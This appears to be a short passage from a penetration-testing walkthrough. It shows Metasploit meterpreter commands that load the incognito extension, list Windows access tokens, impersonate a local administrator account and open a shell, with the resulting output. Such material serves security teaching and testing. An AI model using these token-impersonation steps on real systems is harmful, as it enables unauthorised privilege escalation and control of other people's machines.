 meterpreter> ‘load incognito’
meterpreter> ‘list_tokens -u’
meterpreter> ‘impersonate_token ’
Output
Delegation Tokens Available
========================================
NT AUTHORITY\IUSR
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
WIN-8VMBKF3G815\Admin
Window Manager\DWM-1
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter> ‘impersonate_token "WIN-8VMBKF3G815\Admin"’
meterpreter > impersonate_token "WIN-8VMBKF3G815\Admin"
[+] Delegation token available
[+] Successfully impersonated user WIN-8VMBKF3G815\Admin
meterpreter > shell
Process 7088 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.